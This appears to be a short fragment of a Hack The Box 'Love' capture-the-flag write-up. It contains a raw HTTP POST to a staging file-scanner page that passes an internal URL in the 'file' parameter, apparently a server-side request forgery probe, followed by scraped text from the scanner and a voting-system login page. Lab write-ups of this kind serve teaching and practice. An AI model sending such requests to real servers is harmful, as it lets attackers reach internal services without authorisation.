 POST /beta.php HTTP/1.1
Host: staging.love.htb
Content-Length: 39
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://staging.love.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://staging.love.htb/beta.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
file=http://10.10.10.239&read=Scan+file
Free File Scanner
Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
Voting System
Sign in to start your session
Voter's ID
Password
Sign In